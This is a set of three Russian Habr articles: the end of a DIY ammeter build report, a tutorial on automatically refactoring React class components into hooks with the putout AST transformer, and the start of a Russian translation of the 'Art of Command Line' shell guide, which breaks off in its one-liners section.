Измерил собственное потребление схемы как видно 230 мА. Измерив тоже самое поверенной флюкой, оказалось, что потребление 201 мА. Ну что же — точность в один знак после запятой это уже очень круто. Объясню, почему… Диапазон измеряемого тока 0..100А, то есть точность до 1А это 1%, а точность до десятых ампера это уже **0,1%!** И прошу заметить, это без каких либо схемотехнических решений. Я даже поленился повесить фильтрующие кондеры по питанию.
Теперь необходимо замерить ток короткого замыкания (КЗ) моего источника питания. Выкручиваю ручку на максимум и получаю следующую картину:

*Рисунок 8 — Измерения тока КЗ*
Ну и собственно показания на самом источнике с его родным амперметром:

*Рисунок 9 — Значение на шкале БП*
На самом деле там показывало 3.09А, но пока я фотографировал, витуха нагрелась, и ее сопротивление выросло, а ток, соответственно, упал, но это не так страшно.
В заключение даже и не знаю, чего сказать. Надеюсь, моя статья хоть как-то поможет начинающим радиолюбителям в их нелегком пути. Возможно, кому-то понравится моя форма изложения материала, тогда могу продолжить периодически писать о работе с различными компонентами. Свои пожелания по тематике можно высказать в комментариях, я постараюсь учесть.
Ну и конечно же [прилагаю исходники программки](https://yadi.sk/d/Sx5U6a_OvAM9n), глядишь, кому понадобится библиотека для работы с дисплеем или АЦП. Сам проект в Keil 5. | https://habr.com/ru/post/397641/ | null | ru | null |
# Автоматизируем переход на React Hooks
[React 16.18](https://reactjs.org/blog/2019/02/06/react-v16.8.0.html) — первый стабильный релиз с поддержкой [react hooks](https://reactjs.org/docs/hooks-intro.html). Теперь хуки можно использовать не опасаясь, что API изменится кардинальным образом. И хотя команда разработчиков `react` советует использовать новую технологию лишь для новых компонентов, многим, в том числе и мне, хотелось бы их использовать и для старых компонентов использующих классы. Но поскольку ручной рефакторинг — процесс трудоемкий, мы попробуем его автоматизировать. Описанные в статье приемы подходят для автоматизации рефакторинга не только `react` компонентов, но и любого другого кода на `JavaScript`.
Особенности React Hooks
-----------------------
В статье [Введение в React Hooks](https://habr.com/en/post/429712/) очень подробно рассказано, что это за хуки, и с чем их едят. В двух словах, это новая безумная технология создания компонентов, имеющих `state`, без использования классов.
Рассмотрим файл `button.js`:
```
import React, {Component} from 'react';
export default Button;
class Button extends Component {
constructor() {
super();
this.state = {
enabled: true
};
this.toogle = this._toggle.bind(this);
}
_toggle() {
this.setState({
enabled: false,
});
}
render() {
const {enabled} = this.state;
return (
);
}
}
```
С хуками он будет выглядеть таким образом:
```
import React, {useState} from 'react';
export default Button;
function Button(props) {
const [enabled, setEnabled] = useState(true);
function toggle() {
setEnabled(false);
}
return (
);
}
```
Можно долго спорить насколько такой вид записи более очевиден для людей, незнакомых с технологией, но одно понятно сразу: код более лаконичен, и его проще переиспользовать. Интересные наборы пользовательских хуков можно найти на [usehooks.com](https://usehooks.com/) и [streamich.github.io](https://streamich.github.io/).
Далее мы разберем в мельчайших подробностях синтаксические различия, и разберемся с процессом программного преобразования кода, но перед этим мне хотелось бы рассказать о примерах использования подобной формы записи.
Лирическое отступление: нестандартное использование синтаксиса деструктуризации
-------------------------------------------------------------------------------
`ES2015` подарил миру такую замечательную вещь как [деструктуризация массивов](https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Operators/Destructuring_assignment). И теперь вместо того, что бы доставать каждый элемент по отдельности:
```
const letters = ['a', 'b'];
const first = letters[0];
const second = letters[1];
```
Мы можем достать сразу все нужные элементы:
```
const letters = ['a', 'b'];
const [first, second] = letters;
```
Такая записать не только более лаконичная, но и менее подвержена ошибкам, поскольку убирает необходимость в том, что бы помнить об индексах элементов, и позволяет сосредоточится на том, что действительно важно: инициализации переменных.
Таким образом мы приходим к тому, что если бы не `es2015` команда реакта не придумала такой необычный способ работы со стейтом.
Далее я хотел бы рассмотреть несколько библиотек которые используют похожий подход.
#### Try Catch
За полгода до объявления о хуках в реакте, мне пришла в голову идея, что деструктуризацию можно использовать не только для того, что бы достать из массива однородные данные, но и для того, что бы доставать информацию об ошибке или результат выполнения функции, по аналогии [с коллбэками в node.js](https://nodejs.org/api/errors.html#errors_error_first_callbacks). К примеру, вместо того, что бы использовать синтаксическую конструкцию `try-catch`:
```
let data;
let error;
try {
data = JSON.parse('xxxx');
} catch (e) {
error = e;
}
```
Что выглядит очень громоздко, при этом несет достаточно мало информации, и заставляет нас использовать `let`, хотя менять значения переменных мы не планировали. Вместо этого, можно вызвать функцию [try-catch](https://github.com/coderaiser/try-catch), которая сделает все что нужно, избавив нас от перечисленных выше проблем:
```
const [error, data] = tryCatch(JSON.parse, 'xxxx');
```
Таким вот интересным способом мы избавились от всех не нужных синтаксических конструкций, оставив лишь необходимое. Такой способ обладает следующими преимуществами:
* возможность задавать любые удобные нам имена переменных (при использовании деструктуризации объектов, у нас такой привилегии не было бы, вернее у нее была бы своя громоздкая цена);
* возможность использовать константы для данных которые не меняются;
* более лаконичный синтаксис, отсутствует все что можно было бы убрать;
И, опять же, все это благодаря синтаксису деструктуризации массивов. Без этого синтаксиса, использование библиотеки выглядело бы нелепо:
```
const result = tryCatch(JSON.parse, 'xxxx');
const error = result[0];
const data = result[1];
```
Это все еще допустимый код, но он значительно теряет по сравнению с деструктуризацией. Хочу еще добавить пример работы библиотеки [try-to-catch](https://github.com/coderaiser/try-to-catch), с приходом `async-await` конструкция `try-catch` все еще актуальна, и может быть записана таким образом:
```
const [error, data] = await tryToCatch(readFile, path, 'utf8');
```
Если идея такого использования деструктуризации пришла мне, то почему бы ей не прийти и создателям реакта, ведь по сути, мы имеем что-то типо функции которая имеет 2 возвращаемых значения: [кортеж](https://ru.wikibooks.org/wiki/Haskell/ListsAndTuples#%D0%9A%D0%BE%D1%80%D1%82%D0%B5%D0%B6%D0%B8) из хаскеля.
На этом лирическое отступление можно закончить и перейти к вопросу преобразования.
Преобразование класса в React Hooks
-----------------------------------
Для преобразования мы будем использовать AST-трансформатор [putout](https://habr.com/en/post/439564/), позволяющий менять только то, что необходимо и плагин [@putout/plugin-react-hooks](https://github.com/coderaiser/putout/tree/master/packages/plugin-react-hooks).
Для того, что бы преобразовать класс наследуемый от `Component` в функцию, использующую `react-hooks` необходимо проделать следующие шаги:
* удалить `bind`
* переименовать приватные методы в публичные (убрать "\_");
* поменять `this.state` на использование хуков
* поменять `this.setState` на использование хуков
* убрать `this` отовсюду
* конвертировать `class` в функцию
* в импортах использовать `useState` вместо `Component`
### Подключение
Установим `putout` вместе с плагином `@putout/plugin-react-hooks`:
```
npm i putout @putout/plugin-react-hooks -D
```
Далее создадим файл `.putout.json`:
```
{
"plugins": [
"react-hooks"
]
}
```
После чего попробуем `putout` в действии.
**Spoiler header**
```
coderaiser@cloudcmd:~/example$ putout button.js
/home/coderaiser/putout/packages/plugin-react-hooks/button.js
11:8 error bind should not be used react-hooks/remove-bind
14:4 error name of method "_toggle" should not start from under score react-hooks/rename-method-under-score
7:8 error hooks should be used instead of this.state react-hooks/convert-state-to-hooks
15:8 error hooks should be used instead of this.setState react-hooks/convert-state-to-hooks
21:14 error hooks should be used instead of this.state react-hooks/convert-state-to-hooks
7:8 error should be used "state" instead of "this.state" react-hooks/remove-this
11:8 error should be used "toogle" instead of "this.toogle" react-hooks/remove-this
11:22 error should be used "_toggle" instead of "this._toggle" react-hooks/remove-this
15:8 error should be used "setState" instead of "this.setState" react-hooks/remove-this
21:26 error should be used "state" instead of "this.state" react-hooks/remove-this
26:25 error should be used "setEnabled" instead of "this.setEnabled" react-hooks/remove-this
3:0 error class Button should be a function react-hooks/convert-class-to-function
12 errors in 1 files
fixable with the `--fix` option
```
`putout` нашел 12 мест которые можно поправить, попробуем:
```
putout --fix button.js
```
Теперь `button.js` выглядит таким образом:
```
import React, {useState} from 'react';
export default Button;
function Button(props) {
const [enabled, setEnabled] = useState(true);
function toggle() {
setEnabled(false);
}
return (
);
}
```
### Программная реализация
Рассмотрим детальнее несколько описанных выше правил.
#### Убрать `this` отовсюду
Поскольку классы мы не используем, все выражения вида `this.setEnabled` должны преобразоваться в `setEnabled`.
Для этого мы пройдем по узлам [ThisExpression](https://github.com/estree/estree/blob/master/es5.md#thisexpression), которые, в свою очередь являются дочерними о отношению к [MemberExpression](https://github.com/estree/estree/blob/master/es5.md#memberexpression), и располагаются в поле `object`, таким образом:
```
{
"type": "MemberExpression",
"object": {
"type": "ThisExpression",
},
"property": {
"type": "Identifier",
"name": "setEnabled"
}
}
```
Рассмотрим реализацию правила [remove-this](https://github.com/coderaiser/putout/tree/v4.3.2/packages/plugin-react-hooks/lib/remove-this):
```
// информация для вывода в консоль
module.exports.report = ({name}) => `should be used "${name}" instead of "this.${name}"`;
// способ исправления правила
module.exports.fix = ({path}) => {
// заменяем: MemberExpression -> Identifier
path.replaceWith(path.get('property'));
};
module.exports.find = (ast, {push}) => {
traverseClass(ast, {
ThisExpression(path) {
const {parentPath} = path;
const propertyPath = parentPath.get('property');
//сохраняем найденную информацию для дальнейшей обработки
const {name} = propertyPath.node;
push({
name,
path: parentPath,
});
},
});
};
```
В описанном выше коде используется функция-утилита `traverseClass` для нахождения класса, она не так важна для общего понимания, но все же ее имеет смысл привести, для большей точности:
**Spoiler header**
```
// Обходим классы один за другим
function traverseClass(ast, visitor) {
traverse(ast, {
ClassDeclaration(path) {
const {node} = path;
const {superClass} = node;
if (!isExtendComponent(superClass))
return;
path.traverse(visitor);
},
});
};
// проверяем является ли класс наследуемым от Component
function isExtendComponent(superClass) {
const name = 'Component';
if (isIdentifier(superClass, {name}))
return true;
if (isMemberExpression(superClass) && isIdentifier(superClass.property, {name}))
return true;
return false;
}
```
Тест, в свою очередь, может выглядеть таким образом:
```
const test = require('@putout/test')(__dirname, {
'remove-this': require('.'),
});
test('plugin-react-hooks: remove-this: report', (t) => {
t.report('this', `should be used "submit" instead of "this.submit"`);
t.end();
});
test('plugin-react-hooks: remove-this: transform', (t) => {
const from = `
class Hello extends Component {
render() {
return (
);
}
}
`;
const to = `
class Hello extends Component {
render() {
return ;
}
}
`;
t.transformCode(from, to);
t.end();
});
```
### В импортах использовать `useState` вместо `Component`
Рассмотрим реализацию правила [convert-import-component-to-use-state](https://github.com/coderaiser/putout/tree/v4.3.2/packages/plugin-react-hooks/lib/convert-import-component-to-use-state).
Для того, что бы заменить выражения:
```
import React, {Component} from 'react'
```
на
```
import React, {useState} from 'react'
```
Необходимо обработать узел [ImportDeclaration](https://github.com/estree/estree/blob/master/es2015.md#imports):
```
{
"type": "ImportDeclaration",
"specifiers": [{
"type": "ImportDefaultSpecifier",
"local": {
"type": "Identifier",
"name": "React"
}
}, {
"type": "ImportSpecifier",
"imported": {
"type": "Identifier",
"name": "Component"
},
"local": {
"type": "Identifier",
"name": "Component"
}
}],
"source": {
"type": "StringLiteral",
"value": "react"
}
}
```
Нам нужно найти `ImportDeclaration` с `source.value = react`, после чего обойти массив `specifiers` в поисках `ImportSpecifier` с полем `name = Component`:
```
// вернем сообщение об ошибке
module.exports.report = () => 'useState should be used instead of Component';
// присвоим новое имя
module.exports.fix = (path) => {
const {node} = path;
node.imported.name = 'useState';
node.local.name = 'useState';
};
// найдем нужный узел
module.exports.find = (ast, {push, traverse}) => {
traverse(ast, {
ImportDeclaration(path) {
const {source} = path.node;
// если не react, нет смысла продолжать
if (source.value !== 'react')
return;
const name = 'Component';
const specifiersPaths = path.get('specifiers');
for (const specPath of specifiersPaths) {
// если это не ImportSpecifier - выходим из итерации
if (!specPath.isImportSpecifier())
continue;
// если это не Compnent - выходим из итерации
if (!specPath.get('imported').isIdentifier({name}))
continue;
push(specPath);
}
},
});
};
```
Рассмотрим простейший тест:
```
const test = require('@putout/test')(__dirname, {
'convert-import-component-to-use-state': require('.'),
});
test('plugin-react-hooks: convert-import-component-to-use-state: report', (t) => {
t.report('component', 'useState should be used instead of Component');
t.end();
});
test('plugin-react-hooks: convert-import-component-to-use-state: transform', (t) => {
t.transformCode(`import {Component} from 'react'`, `import {useState} from 'react'`);
t.end();
});
```
И так, мы рассмотрели в общих чертах программную реализацию нескольких правил, остальные строятся по аналогичной схеме. Ознакомится со всеми узлами дерева разбираемого файла `button.js` можно в [astexplorer](https://astexplorer.net/#/gist/17647230ee78470cf09e01427f0b4d89/cf6894ed63f06a66abf26d37df41448e85feaadb). Исходный код описанных плагинов можно найти [в репозитории](https://github.com/coderaiser/putout/tree/master/packages/plugin-react-hooks).
Заключение
----------
Сегодня мы рассмотрели один из способов автоматизированного рефакторинга классов реакт на реакт хуки. В данный момент плагин `@putout/plugin-react-hooks` поддерживает лишь базовые механизмы, но он может быть существенно улучшен в случае заинтересованности и вовлеченности сообщества. Буду рад обговорить в комментариях замечания, идеи, примеры использования, а так же недостающий функционал. | https://habr.com/ru/post/441722/ | null | ru | null |
# Искусство командной строки

Вот уже как неделю английская версия **the art of command line** висит в секции trending на Github. Для себя я нашел этот материал невероятно полезным и решил помочь сообществу его переводом на русский язык. В переводе наверняка есть несколько недоработок, поэтому милости прошу слать пулл-реквесты мне [сюда](https://github.com/olegberman/the-art-of-command-line) или автору оригинальной работы [Joshua Levy](https://github.com/jlevy) [вот сюда](https://github.com/jlevy/the-art-of-command-line). (Если PR отправите мне, то я после того, как пересмотрю изменения отправлю их в мастер-бранч Джоша). Отдельное спасибо [jtraub](https://habrahabr.ru/users/jtraub/) за помощь и исправление опечаток.
(*[тсс, в маркдауне читабельнее](https://github.com/jlevy/the-art-of-command-line/blob/master/README-ru.md)*)
* [Описание](#desc)
* [Основы](#basic)
* [Ежедневное использование](#erryday)
* [Процессинг файлов и информации](#proc)
* [Системный дебаггинг](#deep)
* [В одну строчку](#line)
* [Сложно, но полезно](#zen)
* [MacOS only](#osx)
* [Больше информации по теме](#moar)
* [Дисклеймер](#claimer)
Описание
--------
Основное:
* Данная публикация предназначена как для новичков, так и для опытных людей. Цели: *объемность* (собрать все важные аспекты использования командной строки), *практичность* (давать конкретные примеры для самых частых юзкейсов) и *краткость* (не стоит углубляться в неочевидные вещи, о которых можно почитать в другом месте).
* Этот документ написан для пользователей Linux, с единственным исключеним – секцией “[MacOS only](#macos-only)“. Все остальное подходит и может быть установлено под все UNIX/MacOS системы (и даже Cygwin).
* Фокусируемся на интерактивном Баше, но многие вещи так же могут быть использованы с другими шеллами; и в общем применимы к Баш-скриптингу
* Эта инструкция включает в себя стандартные Unix команды и те, для которых нужно устанавливать сторонние пакеты – они настолько полезны, что стоят того, чтобы их установили
Заметки:
* Для того, чтобы руководство оставалось одностраничным, вся информация вставлена прямо сюда. Вы достаточно умные для того, чтобы самостоятельно изучить вопрос более детально в другом месте. Используйте *apt-get*/*yum*/*dnf*/*pacman*/*pip*/*brew* (в зависимости от вашей системы управления пакетами) для установки новых программ.
* На [Explainshell](http://explainshell.com/) можно найти простое и детальное объясение того, что такое команды, флаги, пайпы и т.д.
Основы
------
* Выучите основы Баша. Просто возьмите и напечатайте *man bash* в терминале и хотя бы просмотрите его; он довольно просто читается и он не очень большой. Другие шеллы тоже могут быть хороши, но Баш – мощная программа и Баш всегда под рукой (использование *исключительно* zsh, fish и т.д., которые наверняка круто выглядят на Вашем ноуте во многом Вас ограничивает, например Вы не сможете использовать возможности этих шеллов на уже существующем сервере).
* Выучите хотя бы один консольный редактор текста. Идеально Vim (*vi*), ведь у него нет конкурентов, когда вам нужно быстренько что-то подправить (даже если Вы постоянно сидите на Emacs/какой-нибудь тяжелой IDE или на каком-нибудь модном хипстерском редакторе)
* Знайте как читать документацию через *man* (для любознательных – *man man*; *man* по углам документа в скобках добавляет номер, например 1 – для обычных команд, 5 – для файлов, конвенций, 8 – для административных команд). Ищите мануалы через *apropos*, и помните, что некоторые команды – не бинарники, а встроенные команды Баша, и помощь по ним можно получить через *help* и *help -d*.
* Узнайте о том, как перенаправлять ввод и вывод через *>* и *<* и пайпы *|*. Помните, что *>* – переписывает выходной файл, а *>>* добавляет к нему. Узнайте побольше про stdout and stderr.
* Узнайте побольше про file glob expansion with *\** (and perhaps *?* and *{*…*}*), кавычки а так же разницу между двойными *"* и одинарными *'* кавычками. (Больше о расширении переменных читайте ниже)
* Будьте знакомы с работой с процессами в Bash: *&*, **ctrl-z**, **ctrl-c**, *jobs*, *fg*, *bg*, *kill*, и т.д.
* Знайте *ssh*, и основы безпарольной аунтефикации через *ssh-agent*, *ssh-add*, и т.д.
* Основы работы с файлами: *ls* и *ls -l* (в частности узнайте, что значит каждый столбец в *ls -l*), *less*, *head*, *tail* и *tail -f* (или даже лучше, *less +F*), *ln* и *ln -s* (узнайте разницу между символьными ссылками и жесткими ссылками и почему жесткие ссылки лучше), *chown*, *chmod*, *du* (для быстрой сводки по использованию диска: *du -hk \**). Для менеджмента файловой системы, *df*, *mount*, *fdisk*, *mkfs*, *lsblk*.
* Основы работы с сетью: *ip* или *ifconfig*, *dig*.
* Хорошо знайте регулярные выражения и разные флаги к *grep*/*egrep*. Такие флаги как *-i*, *-o*, *-A*, и *-B* стоит знать.
* Обучитесь использованию системами управления пакетами *apt-get*, *yum*, *dnf* или *pacman* (в зависимости от дистрибутива). Знайте как искать и устанавливать пакеты и обязательно имейте установленым *pip* для установки командных утилит, написаных на Python (некоторые из тех, что вы найдете ниже легче всего установить через *pip*)
Ежедневное использование
------------------------
* Используйте таб в Баше для автокомплита аргументов к командам и **ctrl-r** для поиска по истории командной строки
* Используйте **ctrl-w** в Баше для того, чтобы удалить последнее слово в команде; **ctrl-u** для того, что бы удалить команду полностью. Используйте **alt-b** и **alt-f** для того, чтобы бегать между словами команды, **ctrl-k** для того, чтобы прыгнуть к концу строки, **ctrl-l** для того, чтобы очистить экран. Гляньте на *man readline* чтобы узнать о всех шорткатах Баша. Их много! Например, **alt-.** бежит по предыдущим аргументам команды, а **alt-\*** расширяет глоб.??
* Если Вам нравятся шорткаты Вима сделайте *set -o vi*.
* Для того, чтобы посмотреть историю введите *history*. Так же существует множество аббривиатур, например *!$* – последний аргумент, *!!* – последняя команда, хотя эти аббревиатуры часто заменяются шорткатами **ctrl-r** и **alt-.**.
* Для того, чтобы прыгнуть к последней рабочей директории – *cd -*
* Если Вы написали команду наполовину и вдруг передумали нажмите **alt-#** для того, чтобы добавить *#* к началу и отправьте команду как комментарий. Потом вы сможете вернуться к ней через историю.
* Не забывайте использовать *xargs* (или *parallel*). Это очень мощная штука. Обратите внимание, что Вы можете контролировать количество команд на каждую строку, а так же параллельность. Если Вы не уверены, что делаете что-то правильно, начните с *xargs echo*. Еще *-I{}* – полезная штука. Примеры:
```
find . -name '*.py' | xargs grep some_function
cat hosts | xargs -I{} ssh root@{} hostname
```
* *pstree -p* – полезный тип вывода дерева процессов.
* Используйте *pgrep* или *pkill* для того чтобы находить/слать сигналы к процессам по имени (*-f* помогает).
* Знайте разные сигналы, которые можно слать процессам. Например, чтобы приостановить процесс используйте *kill -STOP [pid]*. Для полного списка посмотрите *man 7 signal*.
* Используйте *nohup* или *disown* для того, чтобы процесс в фоне выполнялся бесконечно.
* Узнайте какие процессы слушают порты через *netstat -lntp* или *ss -plat* (для TCP; добавьте *-u* для UDP).
* Так же *lsof* для того, чтобы посмотреть открытые сокеты и файлы.
* Используйте *alias* для того, чтобы алиасить часто используемые команды. Например, *alias ll='ls -latr'* создаст новый алиас *ll*.
* В Баш скритах используйте *set -x* для того, чтобы дебажить аутпут. Используйте строгие режимы везде, где возможно. Используйте *set -e* для того, чтобы прекращать выполнение при ошибках. Используйте *set -o pipefail* для того, чтобы строго относится к ошибкам (это немного глубокая тема). Для более сложных скриптов так же используйте *trap*.
* В Баш скриптах, подоболочки (subshells) – удобный способ группировать команды. Один из самых распространенных примеров – временно передвинуться в другую рабочую директорию, вот так:
```
# do something in current dir
(cd /some/other/dir && other-command)
# continue in original dir
```
* В Баше много типов пространства переменных. Проверить, существует ли переменная – *${name:?error message}*. Например, если Баш-скрипту нужен всего один аргумент просто напишите *input\_file=${1:?usage: $0 input\_file}*. Арифметическая область видимости: *i=$(( (i + 1) % 5 ))*. Последовательности: *{1..10}*. Обрезка строк: *${var%suffix}* и *${var#prefix}*. Например, если *var=foo.pdf* тогда *echo ${var%.pdf}.txt* выведет *foo.txt*.
* Вывод любой команды можно обратить в файл через *<(some command)*. Например, сравнение локального файла `/etc/hosts с удаленным:
```
diff /etc/hosts <(ssh somehost cat /etc/hosts)
```
* Знайте про heredoc-синтаксис в Баше, работает он вот так *cat <.*
* В Баше перенаправляйте стандартный вывод, а так же стандартные ошибки вот так: *some-command >logfile 2>&1*. Зачастую для того, чтобы убедится, что команда не оставит открытым файл, привязав его к открытому терминалу считается хорошей практикой добавлять *.*
* Используйте *man ascii* для хорошей ASCII таблицы, с hex и десятичными значениями. Для информации по основным кодировкам полезны: *man unicode*, *man utf-8*, и *man latin1*.
* Используйте *screen* или [*tmux*](https://tmux.github.io/) для того, чтобы иметь несколько экранов в одном терминале, это особенно полезно, когда вы работаете с удаленным сервером, тогда Вы можете подключаться/отключаться от сессий. Более минималистичный подход для этого – использование *dtach*.
* В SSH полезно знать как port tunnel с флагами *-L* и *-D* (и иногда *-R*), например для того, чтобы зайти на сайт с удаленного сервера.
* Еще может быть полезно оптимизировать вашу SSH конфигурацию, например этот файл *~/.ssh/config* содержит настройки, которые помогают избегать потерянные подключения в некоторых сетевых окружениях, используйте сжатие (которое полезно с scp через медленные подключения) и увеличьте количество каналов к одному серверу через этот конфиг вот так:
```
TCPKeepAlive=yes
ServerAliveInterval=15
ServerAliveCountMax=6
Compression=yes
ControlMaster auto
ControlPath /tmp/%r@%h:%p
ControlPersist yes
```
* Некоторые другие настройки SSH могут сильно повлиять на безопасность и должны меняться осторожно, например для конкретной подсети или конкретной машины или в домашних сетях: *StrictHostKeyChecking=no*, *ForwardAgent=yes*
* Для того, чтобы получить разрешения файла в восьмеричном виде, что полезно для конфигурации систем, но нельзя получить из *ls*, можно использовать что-то типа:
```
stat -c '%A %a %n' /etc/timezone
```
* Для интерактивного выделения результатов других команд используйте [*percol*](https://github.com/mooz/percol) or [*fzf*](https://github.com/junegunn/fzf).
* Для работы с файлами, список которых дала другая команда (например Git) используйте *fpp* ([PathPicker](https://github.com/facebook/PathPicker)).
* Для того чтобы быстро поднять веб-сервер в текущей директории (и поддерикториях), который доступен для всех в вашей сети используйте:
*python -m SimpleHTTPServer 7777* (for port 7777 and Python 2) and *python -m http.server 7777* (for port 7777 and Python 3).
* Для того, чтобы выполнить определенную команду с привилегиями, используйте *sudo* (для рута) и *sudo -u* (для другого пользователя). Используйте *su* или *sudo bash* для того чтобы запустить шелл от имени этого пользователя. Используйте *su -* для того, чтобы симулировать свежий логин от рута или другого пользователя.
Процессинг файлов и информации
------------------------------
* Для того, чтобы найти файл в текущей директории сделайте *find. -iname '\*something\*'*. Для того, чтобы искать файл по всей системе используйте *locate something* (но не забывайте, что *updatedb* мог еще не проиндексировать недавно созданные файлы).
* Для основого поиска по содержимому файлов (более сложному, чем *grep -r*) используйте [*ag*](https://github.com/ggreer/the_silver_searcher).
* Для конвертации HTML в текст: *lynx -dump -stdin*
* Для конвертации разных типов разметки (HTML, маркдаун и т.д.) попробуйте [*pandoc*](http://pandoc.org/).
* Если нужно работать с XML, есть старая но хорошая утилита – *xmlstarlet*.
* Для работы с JSON используйте *jq*.
* Для работы с Excel и CSV-файлами используйте [csvkit](https://github.com/onyxfish/csvkit) (программа предоставляет команды *in2csv*, *csvcut*, *csvjoin*, *csvgrep* и т.д.)
* Для работы с Amazon S3 удобно работать с [*s3cmd*](https://github.com/s3tools/s3cmd) и [*s4cmd*](https://github.com/bloomreach/s4cmd) (последний работает быстрее). Для остальных сервисов Амазона используйте стандартный [*aws*](https://github.com/aws/aws-cli).
* Знайте про *sort* и *uniq*, включая флаги *-u* и *-d*, смотрите примеры ниже. Еще гляньте на *comm*.
* Знайте про *cut*, *paste*, и *join* для работы с текстовыми файлами. Многие люди используют *cut* забыв про *join*.
* Знайте о *wc*: для подсчета переводов строк (*-l*), для символов – (*-m*), для слов – words (*-w*), для байтового подсчета – (*-c*).
* Знайте про *tee*, для копирования в файл из stdin и stdout, что-то типа *ls -al | tee file.txt*.
* Не забывайте, что Ваша локаль влияет на многие команды, включая порядки сортировки, сравнение и производительность. Многие дистрибутивы Linux автоматически выставляют *LANG* или любую другую переменную в подходящую для Вашего региона. Из-за этого результаты функций сортировки могут работать непредсказуемо. Рутины *i18n* могут значительно снизить производительность сортировок. В некоторых случаях можно полностью этого избегать (за исключением редких случаев), сортируя традиционно побайтово, для этого *export LC\_ALL=C*
* Знайте основы *awk* и *sed* для простых манипуляций с данными. Например, чтобы получить сумму всех чисел, которые находятся в третьей колонки текстового файла можно использовать *awk '{ x += $3 } END { print x }'*. Скорее всего, это раза в 3 быстрее и раза в 3 проще чем делать это в Питоне.
* Чтобы заменить все нахождения подстроки в одном или нескольких файлах:
```
perl -pi.bak -e 's/old-string/new-string/g' my-files-*.txt
```
Для того, чтобы переименовать сразу много файлов по шаблону, используйте *rename*. Для сложных переименований может помочь [*repren*](https://github.com/jlevy/repren):
```
# Восстановить бекапы из foo.bak в foo:
rename 's/\.bak$//' *.bak
# Полное переименование имен файлов, папок и содержимого файлов из foo в bar.
repren --full --preserve-case --from foo --to bar .
```
* Используйте *shuf* для того, чтобы перемешать строки или выбрать случайную строчку из файла.
* Знайте флаги *sort*а. Для чисел используйте *-n*, для работы с человекочитаемыми числами используйте *-h* (например *du -h*). Знайте как работают ключи (*-t* и *-k*). В частности, не забывайте что вам нужно писать *-k1,1* для того, чтобы отсортировать только первое поле; *-k1* значит сортировка учитывая всю строчку. Так же стабильная сортировка может быть полезной (*sort -s*). Например для того, чтобы отсортировать самое важное по второму полю, а второстепенное по первому можно использовать sort -k1,1 | sort -s -k2,2`.
* Если вам когда-нибудь придется написать код таба в терминале, например для сортировки по табу с флагом -t, используйте шорткат **ctrl-v** **[Tab]** или напишите *$'\t'*. Последнее лучше, потому что его можно скопировать.
* Стандартные инструменты для патчинга исходников это *diff* и *patch*. Так же посмотрите на *diffstat* для просмотра статистики диффа. *diff -r* работает для по всей директории. Используйте *diff -r tree1 tree2 | diffstat* для полной сводки изменений.
* Для бинарников используйте *hd* для простых hex-дампом и *bvi* для двоичного изменения бинарников.
* *strings* (в связке *grep* или чем-то похожем) помогает найти строки в бинарниках.
* Для того, чтобы посмотреть разницу в бинарниках (дельта кодирование) используйте *xdelta3*.
* Для конвертирования кодировок используйте *iconv*. Для более сложных задач – *uconv*, он поддерживает некоторые сложные фичи Юникода. Например эта команда переводит строки из файла в нижний регистр и убирает ударения (кои бывают, например, в Испанском)
```
uconv -f utf-8 -t utf-8 -x '::Any-Lower; ::Any-NFD; [:Nonspacing Mark:] >; ::Any-NFC; ' < input.txt > output.txt
```
* Для того, чтобы разбить файл на куски используйте *split* (разбивает на куски по размеру), или *csplit* (по шаблону или регулярному выражению)
* Используйте *zless*, *zmore*, *zcat*, и *zgrep* для работы с сжатыми файлами.
Системный дебаггинг
-------------------
* Дле веб-дебаггинга используйте *curl* и *curl -I*, или их альтернативу *wget*. Так же есть более современные альтернативы, типа [*httpie*](https://github.com/jakubroztocil/httpie).
* Чтобы получить информацию о диске/CPU/сети используйте *iostat*, *netstat*, *top* (или лучшую альтернативу *htop*) и особенно *dstat*. Хороший старт для того, чтобы понимать что происходит в системе.
* Для более детальной информации используйте [*glances*](https://github.com/nicolargo/glances). Эта программа показывает сразу несколько разных статистик в одном окне терминале. Полезно, когда следите за сразу несколькими системами.
* Для того, чтобы следить за памятью научитесь понимать *free* и *vmstat*. В частности не забывайте, что кешированые значения (“cached” value) – это память, которую держит ядро и эти значения являются частью *free*.
* Дебаггинг Джавы – совсем другая рыбка, но некоторые манипуляции над виртуальной машиной Оракла или любой другой позволит вам использовать делать *kill -3* и трассировать сводки стека и хипа (включая детали работы сборщика мусора, которые бывают очень полезными), и их можно дампнуть в stderr или логи.
* Используйте *mtr* для лучшей трассировки, чтобы находить проблемы сети.
* Для того, чтобы узнать почему диск полностью забит используйте *ncdu*, это сохраняет время по сравнению с тем же *du -sh \**.
* Для того, чтобы узнать какой сокет или процесс использует интернет используйте *iftop* или *nethogs*.
* *ab*, которая поставляется вместе в Апачем полезна для быстрой нетщательной проверки производительности веб-сервера. Для более серьезного лоад-тестинга используйте *siege*.
* Для более серьезного дебаггинга сетей используйте *wireshark*, *tshark*, и *ngrep*.
* Знайте про *strace* и *ltrace*. Эти команды могут быть полезны, если программа падает или висит и вы не знаете почему, или если вы хотите протестировать производительность программы. Не забывайте про возможность дебаггинга (*-c*) и возможностью прицепиться к процессу (*-p*).
* Не забывайте про *ldd* для проверки системных библиотек.
* Знайте как прицепиться к бегущему процессу через *gdb* и получить трассировку стека.
* Используйте */proc*. Иногда он невероятно полезен для дебага запущенных программ. Примеры: */proc/cpuinfo*, */proc/xxx/cwd*, */proc/xxx/exe*, */proc/xxx/fd/*, */proc/xxx/smaps*.
* Когда дебажете что-то, что сломалось в прошлом используйте *sar* – бывает очень полезно. Показывает историю CPU, памяти, сети и т.д.
* Для анализа более глубоких систем и производительности посмотрите на *stap* ([SystemTap](https://sourceware.org/systemtap/wiki)), [*perf*](http://en.wikipedia.org/wiki/Perf_%28Linux%29), и [*sysdig*](https://github.com/draios/sysdig).
* Узнайте какая у вас операционка через *uname* or *uname -a* (основная Unix-информация/информация о ядре) или *lsb\_release -a* (информация о дистрибутиве).
* Используйте *dmesg* когда что-то ведет себя совсем странно (например железо или драйвера).
В одну строчку
--------------
Давайте соберем все вместе и напишем несколько команд:
* Это довольно круто, что можно найти множественные пересечения файлов, соединить отсортированные файлы и посмотреть разницу в нескольких файлов через *sort*/*uniq*. Это быстрый подход и работает на файлах любого размера (включая многогигабайтные файлы). (Сортировка не ограничена памятью, но возможно вам придется добавить *-T* если */tmp* находится на небольшом логическом диске). Еще посмотрите то что было сказано выше о *LC\_ALL*. Флаг сорта *-u* option не используется ниже чтобы было понятнее:
```
